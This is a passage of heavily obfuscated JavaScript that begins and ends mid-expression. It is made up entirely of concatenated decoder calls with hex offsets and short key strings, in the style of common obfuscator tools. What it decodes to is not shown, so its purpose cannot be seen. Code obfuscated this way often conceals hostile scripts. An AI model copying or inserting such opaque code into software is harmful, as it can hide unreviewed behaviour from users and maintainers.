(0x1ea3,'RJ2c')+S(0x192c,'F(LP')+S(0x868,'zF(0')+S(0x1f60,'l#XV')+S(0x5a9,'yvXb')+S(0x38d,'Jt&^')+S(0xa00,'qrni')+S(0x263,'#(bi')+S(0xfd8,'NO0l')+S(0x40f,'S#MR')+S(0x669,'kU1]')+S(0x1f10,'37(x')+S(0x648,'Jt&^')+S(0xdaf,'a)z0')+S(0x156b,'tT6j')+S(0x4f9,'k(^1')+S(0x1e57,'xs6i')+S(0x1919,'k(^1')+S(0x994,')5&I')+S(0xdfa,'t*oc')+S(0x1ab,'7Ys&')+S(0x1dfd,'zF(0')+S(0x1aa,'fHK!')+S(0x229,'tT6j')+S(0x108f,'k(^1')+S(0x348,'tT6j')+S(0x67d,'Wayx')+S(0x1c17,'#(bi')+S(0xc88,'05t$')+S(0x8c3,'Scc5')+S(0x1bb6,'xdiA')+S(0x8d6,'k(^1')+S(0x17f4,'l#XV')+S(0x1bd0,'!Nu#')+S(0x16c3,'4dfP')+S(0x1084,'tcDo')+S(0x5d2,'t*oc')+S(0x1acd,'F(LP')+S(0x769,'R7bI')+S(0x1b70,'eFqa')+S(0x1139,'7rc7')+S(0x1c22,'37(x')+S(0x10ff,'1dG!')+S(0x1f41,'XUuj')+S(0x295,'37(x')+S(0xac2,'CkxV')+S(0x146a,'zF(0')+S(0x4c7,')5&I')+S(0x3d5,'2H@0')+S(0xe00,'Scc5')+S(0x144e,'qQxs')+S(0xc22,'2xPL')+S(0xfc6,'qrni')+S(0x6be,'F(LP')+S(0x1324,'t*oc')+S(0x100,'xs6i')+S(0x249,'zfwU')+S(0x370,'a)uA')+S(0x1a9a,'fHK!')+S(0x6ea,'R7bI')+S(0x79d,'05t$')+S(0x241,'2H@0')+S(0xa22,'Jt&^')+S(0x1de4,'NO0l')+S(0xcc3,'F(LP')+S(0x1b1,'!Nu#')+S(0x1332,'vfyp')+S(0x1a68,'Jt&^')+S(0x72c,'ET6C')+S(0xbea,'eFqa')+S(0x1676,'a)uA')+S(0x818,'Jt&^'))+(S(0x3c8,'GM)R')+S(0x1339,'#(bi')+S(0x1103,'Scc5')+S(0xe1b,'tcDo')+S(0x6e5,'1dG!')+S(0x1d57,'vfyp')+S(0xd7d,'GM)R')+S(0x18ad,'dw86')+S(0x1a8d,'eFqa')+S(0x1daf,'a)uA')+S(0x780,'B4MT')+S(0x10ba,'tcDo')+S(0xc1d,'4dfP')+S(0xb7b,'t*oc')+S(0x1ad4,'Jt&^')+S(0x5eb,'qQxs')+S(0x108e,'S#MR')+S(0xf79,'7rc7')+S(0x14d8,'a)uA')+S(0x75a,'RJ2c')+S(0x1db9,'eFqa')+S(0x159e,'qQxs')+S(0x433,'NO0l')+S(0x1f4a,')5&I')+S(0x1719,'1dG!')+S(0x19dc,'2xPL')+S(0x16dd,'Kt9m')+S(0x17e2,'qQxs')+S(0x10df,'k(^1')+S(0xe41,'2H@0')+S(0x183,'R7bI')+S(0x704,'k(^1')+S(0x111c,'W@sN')+S(0x5f3,'37(x')+S(0x163b,'7Ys&')+S(0x183b,'4dfP')+S(0x177a,'F(LP')+S(0xace,'tcDo')+S(0x154a,'CkxV')+S(0xfe9,'GM)R')+S(0x412,'RJ2c')+S(0x1a0d,'4TP8')+S(0x1c54,'4dfP')+S(0xe07,'1dG!')+S(0x1e5b,'yvXb')+S(0x735,'t*oc')+S(0x14d7,'qrni')+S(0x7e6,'xdiA')+S(0xf43,'dw86')+S(0x1a38,'!Nu#')+S(0xb7e,'Kt9m')+S(0x285,'t*oc')+S(0x1077,'RJ2c')+S(0x138e,'xdiA')+S(0x1f68,'ET6C')+S(0xa99,'F(LP')+S(0x14f3,'RJ2c')+S(0x1626,'GM)R')+S(0x1b74,'2H@0')+S(0x132a,'fHK!')+S(0x126,'eFqa')+S(0xc6b,'RJ2c')+S(0x1bcd,'kU1]')+S(0xc70,'vfyp')+S(0xff,'4TP8')+S(0x1140,'a)uA')+S(0x1dd4,'RJ2c')+S(0x3ca,'kU1]')+S(0x1a07,'l#XV')+S(0xcf2,'a)z0')+S(0x12ae,'vfyp')+S(0x1bd6,'NO0l')+S(0x4ed,'a)uA')+S(0x1c0c,'W@sN')+S(0x1961,'!Nu#')+S(0x30d,')5&I')+S(0x1114,'Wayx')+S(0x10a3,'W@sN')+S(0x833,'!Nu#')+S(0x12c4,'Wayx')+S(0x64d,'xdiA')+S(0x2fd,'l#XV')+S(0x2bd,'7Ys&')+S(0x1524,'xs6i')+S(0x44a,'r^uw')+S(0x6dc,'kU1]')+S(0x386,'R7bI')+S(0x827,')5&I')+S(0x1daa,'S#MR')+S(0x190a,'fHK!')+S(0x690,'tcDo')+S(0x14b1,'zfwU')+S(0x161a,')5&I')+S(0xc07,'z]gd')+S(0x149e,'S#MR')+S(0x1b39,'xdiA')+S(0x1874,'eFqa')+S(0x1403,'W@sN')+S(0x496,'dw86')+S(0x17dc,'izdS')+S(0xed3,'2H@0')+S(0x1409,'Jt&^')+S(0x899,'i@(k')+S(0x778,'#(bi')+S(0xfa0,'l#XV')+S(0xb0e,'!Nu#')+S(0x1abb,'zF(0')+S(0x1e19,'1dG!')+S(0x1787,'Jt&^')+S(0xb7f,'#(bi')+S(0x126b,'kU1]')+S(0xe27,'zfwU')+S(0x4c9,'r^uw')+S(0x1981,'W@sN')+S(0x13f0,'7rc7')+S(0x1e46,'Scc5')+S(0x713,'!Nu#')+S(0x1336,'dw86')+S(0x1caa,'r^uw')+S(0xcb4,'Kt9m')+S(0x2b3,'4TP8')+S(0x12ed,'r^uw')+S(0x1c8e,'vfyp')+S(0x62a,'a)z0')+S(0x34d,'S#MR')+S(0x23e,'4TP8')+S(0x162a,'qQxs')+S(0x804,'fHK!')+S(0x19fe,'i@(k')+S(0x10ec,'a)z0')+S(0x156d,'zfwU')+S(0xbfe,'vfyp')+S(0x1bc3,'qQxs')+S(0x134d,'a)z0')+S(0x115,'tT6j')+S(0x8c9,'eFqa')+S(0x1713,'!Nu#')+S(0xec3,'Scc5')+S(0x1bf2,'Scc5')+S(0xadd,'7Ys&')+S(0x1f8c,'tcDo')+S(0x10d1,'!Nu#')+S(0xe08,'eFqa')+S(0x1ca9,'k(^1')+S(0x1603,'z]gd')+S(0xd93,'a)uA')+S(0x189d,'GM)R')+S(0x162d,'B4MT')+S(0x16cd,'fHK!')+S(0x464,'a)uA')+S(0x119e,'yvXb')+S(0x10cd,'RJ2c')+S(0x1709,'xdiA')+S(0x8b5,'xs6i')+S(0xd3b,'S#MR')+S(0x149c,'yvXb')+S(0x201,'4TP8')+S(0x1e10,'37(x')+S(0xed0,'dw86')+S(0xa98,'Wayx')+S(0x1cbf,'a)z0')+S(0xea2,'1dG!')+S(0x99c,')5&I')+S(0xfbe,'izdS')+S(0xd60,'xdiA')+S(0xd42,'B4MT')+S(0x1090,'l#XV')+S(0x1a05,'R7bI')+S(0xa89,'i@(k')+S(0x937,'qrni')+S(0xac8,'vfyp')+S(0x1abc,'7rc7')+S(0x1a5e,'zfwU')+S(0xe57,'z]gd')+S(0x1318,'CkxV')+S(0xafd,'Scc5')+S(0xe10,'qQxs')+S(0x1488,'tcDo')+S(0x14fe,'r^uw')+S(0x99d,'qQxs')+S(0xf0,'XUuj')+S(0x1561,'t*oc')+S(0xae1,'F(LP')+S(0x171b,'t*oc')+S(0x1773,'i@(k')+S(0x1698,'1dG!')+S(0x1b19,'i@(k')+S(0xb11,'vfyp')+S(0x1efb,'kU1]')+S(0x1a3c,'!Nu#')+S(0x1032,'!Nu#')+S(0x52a,'RJ2c')+S(0x1725,'dw86')+S(0xd10,'Scc5')+S(0x227,'2xPL')+S(0x1772,'eFqa')+S(0xf1f,'37(x')+S(0x384,'05t$')+S(0x1678,'CkxV')+S(0x1f01,'t*oc'))+(S(0x1b0a,'xs6i')+S(0x1894,'1dG!')+S(0x1a44,'RJ2c')+S(0xd2c,'B4MT')+S(0xdad,'fHK!')+S(0x3ad,'tT6j')+S(0x1131,'W@sN')+S(0x1f3f,'W@sN')+S(0x98b,'zF(0')+S(0x10f2,'k(^1')+S(0x146f,'37(x')+S(0x1083,'37(x')+S(0x10e3,'RJ2c')+S(0x529,'a)z0')+S(0x19df,'W@sN')+S(0x706,'!Nu#')+S(0x5b3,'a)z0')+S(0x1ae5,'4TP8')+S(0x1e04,'#(bi')+S(0x14c0,'tT6j')+S(0x9cc,'R7bI')+S(0x1690,'vfyp')+S(0x31b,'izdS')+S(0x1459,'a)uA')+S(0xc35,'NO0l')+S(0x112e,'ET6C')+S(0x1068,'RJ2c')+S(0x6fa,'zfwU')+S(0x7b1,'a)uA')+S(0x19c7,'ET6C')+S(0x1d0f,'vfyp')+S(0xdf8,'izdS')+S(0x175b,'tcDo')+S(0x169a,'#(bi')+S(0xae4,'S#MR')+S(0x476,'Wayx')+S(0x14c7,'l#XV')+S(0x1f0a,'r^uw')+S(0xa60,'eFqa')+S(0x1f2a,'yvXb')+S(0x27b,'W@sN')+S(0xb3b,'tcDo')+S(0x1245,'dw86')+S(0xcfa,'t*oc')+S(0x161,'RJ2c')+S(0x2d5,'qQxs')+S(0x1f1a,'CkxV')+S(0x66a,'z]gd')+S(0x14e5,'z]gd')+S(0x1145,'fHK!')+S(0xb82,'i@(k')+S(0x35c,'qrni')+S(0x1044,'kU1]')+S(0x11e5,'eFqa')+S(0xb71,'2H@0')+S(0xddf,'2H@0')+S(0x1d78,'Scc5')+S(0xe44,'l#XV')+S(0x1a72,'7Ys&')+S(0x524,'zF(0')+S(0x8b7,'a)uA')+S(0x3dc,'GM)R')+S(0x5c2,'qQxs')+S(0xf61,'zF(0')+S(0x2e0,'2xPL')+S(0x1944,'dw86')+S(0x158b,')5&I')+S(0x1191,'zfwU')+S(0x389,'Jt&^')+S(0x10d0,'i@(k')+S(0xae6,'7rc7')+S(0x1f62,'B4MT')+S(0x10ac,'l#XV')+S(0x1015,'RJ2c')+S(0xbed,'xdiA')+S(0x2fb,'4dfP')+S(0x184b,'tT6j')+S(0x1bbc,'#(bi')+S(0x1c60,'kU1]')+S(0x88f,'t*oc')+S(0xa8,'Kt9m')+S(0x1ba3,'l#XV')+S(0x701,'1dG!')+S(0x1689,'Kt9m')+S(0xaeb,'05t$')+S(0x17f9,'W@sN')+S(0x1afa,'Scc5')+S(0x10bb,'Wayx')+S(0x1912,'Jt&^')+S(0x49e,'4TP8')+S(0x1d23,'a)uA')+S(0x187d,'a)uA')+S(0xaa6,'t*oc')+S(0x6f1,'eFqa')+S(0x1df1,'Wayx')+S(0x1a0b,'1dG!')+S(0x16ab,'fHK!')+S(0x78f,'z]gd')+S(0x1ee0,'t*oc')+S(0x1a6c,'k(^1')+S(0x13ba,'Jt&^')+S(0xcc4,'4dfP')+S(0x1fad,'l#XV')+S(0x164,'t*oc')+S(0x1ac0,'tT6j')+S(0xc33,'fHK!')+S(0xaf6,'F(LP')+S(0xec1,'XUuj')+S(0x1be4,'2xPL')+S(0x1b3a,'GM)R')+S(0x19b8,'a)z0')+S(0x1851,'1dG!')+S(0x6ad,'izdS')+S(0x153,'CkxV')+S(0x844,'05t$')+S(0x9df,'a)z0')+S(0x132b,'#(bi')+S(0x733,'yvXb')+S(0x5b9,'yvXb')+S(0x157c,'R7bI')+S(0xe72,'vfyp')+S(0xf0f,'CkxV')+S(0x1816,'izdS')+S(0x4d9,'qrni')+S(0x132f,'tT6j')+S(0xa35,'1dG!')+S(0x13ff,'S#MR')+S(0xc34,'1dG!')+S(0x1d94,'05t$')+S(0x128f,'kU1]')+S(0x7dc,'7Ys&')+S(0x1dd8,'qQxs')+S(0x1f99,'ET6C')+S(0xef9,'z]gd')+S(0x2e3,'qrni')+S(0x174a,'tT6j')+S(0xeea,'1dG!')+S(0x14d5,'W@sN')+S(0x585,'k(^1')+S(0x61a,'tcDo')+S(0xe4d,'zF(0')+S(0xeb3,'R7bI')+S(0xa4b,'i@(k')+S(0x6ac,'NO0l')+S(0x5f1,'Scc5')+S(0x19fc,'z]gd')+S(0x1d85,'B4MT')+S(0xf78,'t*oc')+S(0x15e3,'S#MR')+S(0x397,'zF(0')+S(0x1c9e,'xs6i')+S(0x390,'fHK!')+S(0x14ed,'vfyp')+S(0x15eb,'4TP8')+S(0x13a9,'k(^1')+S(0x322,'l#XV')+S(0x1789,'i@(k')+S(0x9c9,'qrni')+S(0x13dc,'4TP8')+S(0xa73,'Scc5')+S(0x1af6,'t*oc')+S(0x1e9d,'xs6i')+S(0x17c0,'#(bi')+S(0x1138,'kU1]')+S(0x1ee9,'kU1]')+S(0x4c8,'vfyp')+S(0x18f6,'i@(k')+S(0x1c1b,'i@(k')+S(0x1cd3,'dw86')+S(0x1ce0,'i@(k')+S(0x1a8b,'2H@0')+S(0x10b4,'a)uA')+S(0x1457,'R7bI')+S(0xc53,'NO0l')+S(0xbd8,'GM)R')+S(0xfb3,')5&I')+S(0x17fb,'Wayx')+S(0x1bba,')5&I')+S(0xfdc,'izdS')+S(0x5f2,'W@sN')+S(0x192,'2H@0')+S(0xf4a,'i@(k')+S(0x554,'#(bi')+S(0x1add,'NO0l')+S(0x641,'4TP8')+S(0x11c6,'Wayx')+S(0x13b1,'R7bI')+S(0x284,'qrni')+S(0x128e,'Scc5')+S(0xd2d,'tT6j')+S(0xe2,'R7bI')+S(0x11b6,'yvXb')+S(0xcdd,'37(x')+S(0x1f00,'2xPL')+S(0xff2,'2H@0')+S(0x743,'Scc5')+S(0x630,'S#MR')+S(0x1496,'ET6C')+S(0x10ae,'2H@0')+S(0x4e3,'fHK!'))+(S(0x1611,'RJ2c')+S(0xf92,'qQxs')+S(0x1204,'t*oc')+S(0x18fc,'yvXb')+S(0x1bd2,'NO0l')+S(0x1929,'W@sN')+S(0x42b,'a)uA')+S(0x3db,'NO0l')+S(0x659,')5&I')+S(0x27d,'XUuj')+S(0x346,'tT6j')+S(0xee2,'05t$')+S(0x1cbb,'XUuj')+S(0x9a4,'z]gd')+S(0x1a66,'NO0l')+S(0x1107,'F(LP')+S(0xaa2,'7rc7')+S(0x642,'7Ys&')+S(0x250,'vfyp')+S(0x8c0,'B4MT')+S(0x1767,'05t$')+S(0x1681,'Wayx')+S(0xb64,'tcDo')+S(0x5dc,'fHK!')+S(0xfb7,')5&I')+S(0x731,'Kt9m')+S(0xae7,'S#MR')+S(0xde9,'#(bi')+S(0xaf9,'05t$')+S(0x67a,'qrni')+S(0x1323,'05t$')+S(0x283,'xs6i')+S(0x12ca,'37(x')+S(0x1516,'k(^1')+S(0x1b8e,'dw86')+S(0x1b89,'k(^1')+S(0x12a3,'i@(k')+S(0x3bc,'qQxs')+S(0x189e,'37(x')+S(0x1c06,'05t$')+S(0x11f7,'!Nu#')+S(0x192e,'2xPL')+S(0x1863,'yvXb')+S(0x1ae7,'fHK!')+S(0xa8d,'qrni')+S(0x1d07,'#(bi')+S(0x22e,'XUuj')+S(0x1290,'qQxs')+S(0x125a,'t*oc')+S(0xbdc,'l#XV')+S(0x1135,'#(bi')+S(0x1227,'a)z0')+S(0x27f,'yvXb')+S(0x536,'Kt9m')+S(0xd46,'eFqa')+S(0xf3,'W@sN')+S(0x1685,'zF(0')+S(0x1263,'r^uw')+S(0x1c37,'#(bi')+S(0x1ea9,'yvXb')+S(0x117e,'eFqa')+S(0x16aa,'NO0l')+S(0x1871,'tT6j')+S(0xb21,'05t$')+S(0x2d1,'Kt9m')+S(0x266,'vfyp')+S(0x1909,'eFqa')+S(0xd4b,'R7bI')+S(0x11d7,'F(LP')+S(0xad5,'W@sN')+S(0x19b1,'7Ys&')+S(0x1d42,'37(x')+S(0x1c15,'#(bi')+S(0x171c,'eFqa')+S(0xc0,'yvXb')+S(0x17ad,'Kt9m')+S(0x1235,'a)z0')+S(0x1872,'RJ2c')+S(0x1889,'qrni')+S(0x1043,'4TP8')+S(0xe30,'CkxV')+S(0x1a9b,'XUuj')+S(0xa15,'zfwU')+S(0x1e1f,'a)z0')+S(0xac4,'zF(0')+S(0xbf6,'fHK!')+S(0x155b,'7Ys&')+S(0x16a0,'GM)R')+S(0x959,'7Ys&')+S(0x1283,'R7bI')+S(0x8aa,'zfwU')+S(0x1a4,'37(x')+S(0xd39,'t*oc')+S(0x10d4,'S#MR')+S(0x13ae,')5&I')+S(0x1a14,'05t$')+S(0x1c24,'S#MR')+S(0x107c,'Jt&^')+S(0x1203,'W@sN')+S(0xc66,'#(bi')+S(0x2e8,'k(^1')+S(0x4f1,'S#MR')+S(0x13c0,'r^uw')+S(0x16fb,'fHK!')+S(0xc89,'Kt9m')+S(0x15a1,'!Nu#')+S(0x1cea,'t*oc')+S(0x1193,'i@(k')+S(0x16e1,'S#MR')+S(0x93c,'CkxV')+S(0x11f4,'XUuj')+S(0x123c,'7rc7')+S(0x717,'Kt9m')+S(0x1796,'dw86')+S(0xeb9,'ET6C')+S(0xe4c,'l#XV')+S(0x1df2,'eFqa')+S(0x1780,'1dG!')+S(0x766,'a)z0')+S(0x15fd,'ET6C')+S(0x1d2e,'qQxs')+S(0x8d4,'l#XV')+S(0xa9e,'4TP8')+S(0xd8,'#(bi')+S(0x80f,'xdiA')+S(0xea,'a)z0')+S(0xf6f,'fHK!')+S(0x293,'B4MT')+S(0x7a4,'kU1]')+S(0x20a,'Scc5')+S(0x1e05,'XUuj')+S(0xf84,')5&I')+S(0x919,'#(bi')+S(0x13d0,'Scc5')+S(0xeb,'eFqa')+S(0xf35,'4dfP')+S(0xbe,'F(LP')+S(0x4c2,'fHK!')+S(0x144a,'37(x')+S(0x1ce1,')5&I')+S(0x9a2,'Jt&^')+S(0x1ce4,'eFqa')+S(0x161d,'4TP8')+S(0x966,'Wayx')+S(0x155d,'tT6j')+S(0x19c8,'XUuj')+S(0x3ce,'CkxV')+S(0xa1b,'4dfP')+S(0x6f6,'qQxs')+S(0x8f2,'37(x')+S(0x72b,'W@sN')+S(0xd7c,'a)uA')+S(0x4be,'l#XV')+S(0x11e6,'R7bI')+S(0x1d19,'CkxV')+S(0xc74,'F(LP')+S(0x1a8f,'r^uw')+S(0xf87,'k(^1')+S(0xa59,'i@(k')+S(0x377,'F(LP')+S(0x13e9,'4dfP')+S(0x1d04,'qrni')+S(0x1b7c,'Jt&^')+S(0x8a7,'z]gd')+S(0x148b,'eFqa')+S(0x1dd3,'vfyp')+S(0xb39,'t*oc')+S(0x454,'vfyp')+S(0x437,'W@sN')+S(0x114f,'k(^1')+S(0x1e9b,'kU1]')+S(0x150f,'yvXb')+S(0x1078,'!Nu#')+S(0x1da3,'#(bi')+S(0x1f1b,'a)z0')+S(0x183d,'!Nu#')+S(0x1f93,'XUuj')+S(0x1067,'k(^1')+S(0x1002,'qQxs')+S(0xbf,'05t$')+S(0x1b4b,'RJ2c')+S(0x35b,'1dG!')+S(0x4e7,'qQxs')+S(0x1ae2,'Wayx')+S(0x1b37,'zfwU')+S(0x195,'vfyp')+S(0x750,'W@sN')+S(0xe64,'4dfP')+S(0x1a99,'2H@0')+S(0x1c16,'zfwU')+S(0xd0a,'Jt&^')+S(0x17f6,'!Nu#')+S(0x1419,'izdS')+S(0x12e2,'tT6j')+S(0x12bc,'S#MR')+S(0x158e,'37(x')+S(0x1a6e,'r^uw')+S(0xcee,'Scc5')+S(0x19d0,'a)uA')+S(0xd49,'#(bi'))+(S(0x222,'tcDo')+S(0x1433,'W@sN')+S(0x37a,'Jt&^')+S(0x1e85,'qQxs')+S(0xa37,'tT6j')+S(0x1b92,'4TP8')+S(0x611,'t*oc')+S(0x3af,'NO0l')+S(0xb0c,'z]gd')+S(0xf9b,'Scc5')+S(0xb9,'F(LP')+S(0x198d,'l#XV')+S(0x18e6,'37(x')+S(0x1168,'zF(0')+S(0x1301,'l#XV')+S(0x97c,'zfwU')+S(0x1350,'zfwU')+S(0x17ed,'4dfP')+S(0x30b,'CkxV')+S(0x77b,'Wayx')+S(0x14e8,'zF(0')+S(0xf37,'qQxs')+S(0x8bc,'#(bi')+S(0x13be,'XUuj')+S(0x1f64,'zfwU')+S(0x116b,'k(^1')+S(0x1592,'W@sN')+S(0x1c09,'qQxs')+S(0x33e,'t*oc')+S(0xcf5,'37(x')+S(0x1233,'2H@0')+S(0x1754,'#(bi')+S(0x19c2,'qQxs')+S(0x12f6,'Kt9m')+S(0xca9,'xdiA')+S(0x147e,'izdS')+S(0x485,'S#MR')+S(0x18cb,'zF(0')+S(0x48d,'Kt9m')+S(0x1b8d,'ET6C')+S(0x4c3,'Kt9m')+S(0x14b9,'r^uw')+S(0x381,'i@(k')+S(0x1333,'a)uA')+S(0x2c7,'37(x')+S(0x1eb2,'R7bI')+S(0x1a46,'k(^1')+S(0x1bd7,'Kt9m')+S(0xa45,'i@(k')+S(0x148c,'fHK!')+S(0x131f,'l#XV')+S(0x141a,'kU1]')+S(0x1ea,'xs6i')+S(0x1a15,'B4MT')+S(0x495,'tcDo')+S(0x8cb,'tT6j')+S(0xb73,'1dG!')+S(0x180e,')5&I')+S(0x81a,'xdiA')+S(0x106f,'F(LP')+S(0x410,'kU1]')+S(0x121e,'XUuj')+S(0xe39,'S#MR')+S(0xaaa,'Kt9m')+S(0x1b9c,'RJ2c')+S(0xd74,'NO0l')+S(0x86a,'05t$')+S(0x136f,'i@(k')+S(0xe71,'vfyp')+S(0xd03,'kU1]')+S(0x1ca0,'qQxs')+S(0x66b,'l#XV')+S(0xcb,'!Nu#')+S(0xf53,'R7bI')+S(0xfaf,'CkxV')+S(0xebc,'RJ2c')+S(0x350,'k(^1')+S(0x1932,'a)uA')+S(0x1ef1,'xs6i')+S(0xa08,'qQxs')+S(0xbb1,'k(^1')+S(0x1f75,'05t$')+S(0xb5f,'05t$')+S(0xba9,'1dG!')+S(0x666,'l#XV')+S(0xe34,'a)uA')+S(0x886,'B4MT')+S(0x1a22,'Jt&^')+S(0xecd,'ET6C')+S(0x1869,'F(LP')+S(0x8af,'B4MT')+S(0x19e4,'zF(0')+S(0x175c,'7Ys&')+S(0x1f2b,'xdiA')+S(0xc1,'a)z0')+S(0x341,'4dfP')+S(0x1e83,'GM)R')+S(0x1aba,'Jt&^')+S(0x1176,'vfyp')+S(0xdcd,'2xPL')+S(0x627,'R7bI')+S(0x777,'W@sN')+S(0xed7,'2xPL')+S(0xda8,'dw86')+S(0x1648,'05t$')+S(0xd87,'zfwU')+S(0x1f72,'qQxs')+S(0x1371,')5&I')+S(0x1bf5,'qrni')+S(0x144c,'4TP8')+S(0x1d82,'dw86')+S(0xc5f,'fHK!')+S(0x1cd0,'!Nu#')+S(0x1a39,'R7bI')+S(0x505,'i@(k')+S(0x104b,'r^uw')+S(0xce0,'Scc5')+S(0x1d44,'izdS')+S(0x1e82,'ET6C')+S(0x40d,'GM)R')+S(0x1ff,'GM)R')+S(0x1ed0,'yvXb')+S(0x915,'a)z0')+S(0xa7b,'CkxV')+S(0x1b60,'Scc5')+S(0x14ab,'z]gd')+S(0x1e28,'RJ2c')+S(0x8bb,'tT6j')+S(0xbf5,'2H@0')+S(0xed2,'zfwU')+S(0x14c5,'r^uw')+S(0x1ef9,'B4MT')+S(0x1e16,'Scc5')+S(0x1622,'z]gd')+S(0x6df,'CkxV')+S(0x1da7,'l#XV')+S(0xee3,'yvXb')+S(0x1314,'XUuj')+S(0x530,'a)uA')+S(0x13e6,'!Nu#')+S(0x1b85,'a)uA')+S(0x1b5c,'a)uA')+S(0x16a3,'r^uw')+S(0x6cc,'a)uA')+S(0x6e0,'RJ2c')+S(0x929,'fHK!')+S(0x1050,'Jt&^')+S(0x282,'Jt&^')+S(0x1270,'i@(k')+S(0x12f1,'7Ys&')+S(0x1a7b,'t*oc')+S(0x1251,'dw86')+S(0x138b,'izdS')+S(0x7e1,'Jt&^')+S(0x1893,'GM)R')+S(0x13f9,'1dG!')+S(0xec7,'F(LP')+S(0x1978,'Kt9m')+S(0x19eb,'dw86')+S(0x541,'l#XV')+S(0x9e9,'zfwU')+S(0x1aed,'tcDo')+S(0x14f7,'2xPL')+S(0xdbd,'37(x')+S(0xde0,'k(^1')+S(0x1129,'4dfP')+S(0x160d,'r^uw')+S(0x1b67,'Kt9m')+S(0x1eb9,'fHK!')+S(0x1de6,')5&I')+S(0xe9,'!Nu#')+S(0x420,')5&I')+S(0x118b,'yvXb')+S(0x16be,'fHK!')+S(0x1b4,'Scc5')+S(0x1738,'7rc7')+S(0x1e1d,'fHK!')+S(0x8cc,'F(LP')+S(0x1b1d,'zF(0')+S(0x428,'xs6i')+S(0x1aca,'xdiA')+S(0x23b,'r^uw')+S(0xb3d,'a)uA')+S(0x1943,'xs6i')+S(0x186a,'RJ2c')+S(0x146c,'Wayx')+S(0x1dcb,'z]gd')+S(0x7a7,'r^uw')+S(0x121d,'kU1]')+S(0x19a1,'B4MT')+S(0x26f,'CkxV')+S(0x8a2,'k(^1')+S(0x1069,'NO0l')+S(0x928,'z]gd')+S(0xa1e,'37(x')+S(0x25a,'fHK!')+S(0x194f,'B4MT')+S(0x1c58,'qQxs')+S(0x26d,'dw86')+S(0x327,'a)uA'))+(S(0xef2,'7rc7')+S(0x7ec,'NO0l')+S(0x1156,'Scc5')+S(0xe26,'#(bi')+S(0xe84,'05t$')+S(0x1f4,'dw86')+S(0xc5d,'xdiA')+S(0x141c,'i@(k')+S(0x9db,'Wayx')+S(0x86c,'a)uA')+S(0x19d3,'#(bi')+S(0xa18,'7rc7')+S(0x607,'tcDo')+S(0xc31,'qQxs')+S(0x1c0d,'Wayx')+S(0xb15,')5&I')+S(0x7c7,'yvXb')+S(0x1397,'tT6j')+S(0x8de,'F(LP')+S(0x17b4,'4dfP')+S(0xa39,'i@(k')+S(0xbb,')5&I')+S(0x1088,'!Nu#')+S(0xfd9,'fHK!')+S(0x54f,'F(LP')+S(0x1a40,'Kt9m')+S(0x108a,'S#MR')+S(0x7e9,'Wayx')+S(0x19c,'05t$')+S(0xb8d,'dw86')+S(0x197f,'7rc7')+S(0x126f,'4dfP')+S(0xe95,'i@(k')+S(0x997,'R7bI')+S(0x1bac,'4TP8')+S(0xaa,'2H@0')+S(0x1363,'#(bi')+S(0xbda,'R7bI')+S(0x7eb,'Kt9m')+S(0x140c,'F(LP')+S(0x1b81,'qQxs')+S(0x482,'r^uw')+S(0x1c35,'B4MT')+S(0x1f77,'S#MR')+S(0x1435,'4dfP')+S(0x1f15,'1dG!')+S(0x19bd,'F(LP')+S(0x40e,'zF(0')+S(0x1d14,'2H@0')+S(0x137d,'7Ys&')+S(0x1fa0,'yvXb')+S(0xee1,'Scc5')+S(0x4f6,'a)z0')+S(0x8e1,'r^uw')+S(0x6b8,'Kt9m')+S(0xec9,'7rc7')+S(0x270,'7Ys&')+S(0x97e,'05t$')+S(0x1741,'a)z0')+S(0x139d,'k(^1')+S(0x175a,'ET6C')+S(0x908,'05t$')+S(0x3df,'7rc7')+S(0x218,'eFqa')+S(0xf1c,'ET6C')+S(0xf97,'B4MT')+S(0x19f2,'CkxV')+S(0x2af,'ET6C')+S(0x1729,'NO0l')+S(0x192f,'kU1]')+S(0x138f,'i@(k')+S(0x1549,'2H@0')+S(0x6d5,'#(bi')+S(0x122c,'S#MR')+S(0x1309,'xdiA')+S(0x1c2d,'izdS')+S(0x158c,'7Ys&')+S(0x219,'tcDo')+S(0x7b9,'1dG!')+S(0x1e38,'XUuj')+S(0xda,'qrni')+S(0x119d,'zfwU')+S(0x89a,'Scc5')+S(0x1c87,'4dfP')+S(0xebf,'qQxs')+S(0xd98,'a)uA')+S(0x9bf,'F(LP')+S(0x16f1,'Wayx')+S(0x17d8,'z]gd')+S(0x816,'Jt&^')+S(0xbbd,'!Nu#')+S(0x8b3,'F(LP')+S(0x1880,'izdS')+S(0x14e1,'CkxV')+S(0xbc6,'qrni')+S(0x1d6,'GM)R')+S(0x1a2d,'vfyp')+S(0x1f16,'a)z0')+S(0x19e3,'#(bi')+S(0x1146,'a)z0')+S(0xbd7,'xs6i')+S(0x1383,'B4MT')+S(0xf46,'vfyp')+S(0x1acf,'4dfP')+S(0x6ba,'XUuj')+S(0x14ce,'vfyp')+S(0xf00,'l#XV')+S(0x1599,'xs6i')+S(0x12ba,'Jt&^')+S(0x1287,'R7bI')+S(0xda5,'z]gd')+S(0x11a,'xdiA')+S(0x1d39,'37(x')+S(0x1d9e,'r^uw')+S(0xdd3,'B4MT')+S(0x1b3,'1dG!')+S(0x5fe,'S#MR')+S(0x4c4,'tT6j')+S(0x1d83,'GM)R')+S(0x1218,'RJ2c')+S(0x956,'dw86')+S(0x1108,'xdiA')+S(0x6f3,'z]gd')+S(0x1527,'i@(k')+S(0x3dd,'kU1]')+S(0xe43,'r^uw')+S(0x1079,'W@sN')+S(0x553,'R7bI')+S(0x422,'t*oc')+S(0x1241,'fHK!')+S(0xd89,'ET6C')+S(0x1996,'zfwU')+S(0x9d4,'zF(0')+S(0x1955,'fHK!')+S(0x3d6,'a)z0')+S(0x1cf8,'#(bi')+S(0xf3f,'t*oc')+S(0x4ae,'GM)R')+S(0xf16,'xs6i')+S(0x1c13,')5&I')+S(0x1020,'B4MT')+S(0x47f,'4dfP')+S(0x1a8a,'a)z0')+S(0x55a,'Jt&^')+S(0xafc,'Wayx')+S(0xfca,'05t$')+S(0x12d7,'Scc5')+S(0x43b,'GM)R')+S(0xbdf,'xs6i')+S(0x2ce,'XUuj')+S(0xc3e,'qrni')+S(0x1565,'R7bI')+S(0x1c9f,'fHK!')+S(0xbbf,'fHK!')+S(0x459,'4dfP')+S(0x8b1,'4TP8')+S(0x19b7,'zfwU')+S(0x1ee8,'fHK!')+S(0x431,'NO0l')+S(0x1829,'RJ2c')+S(0x19b5,'2H@0')+S(0x1065,'l#XV')+S(0x1577,'4dfP')+S(0xad2,'r^uw')+S(0x1ab6,'fHK!')+S(0x889,'#(bi')+S(0x1a04,'